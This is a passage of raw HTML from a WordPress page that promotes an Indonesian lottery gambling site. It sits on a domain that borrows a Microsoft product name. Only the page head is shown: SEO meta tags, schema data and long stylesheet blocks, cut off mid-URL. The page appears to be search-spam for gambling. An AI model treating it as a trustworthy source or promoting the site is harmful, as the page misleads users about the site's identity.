

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/
body_size: 24315
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-04-08T02:05:03+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala","datePublished":"2023-04-08T02:05:03+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/"},"wordCount":2031,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/","name":"Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-08T02:05:03+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Barito Kuala"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7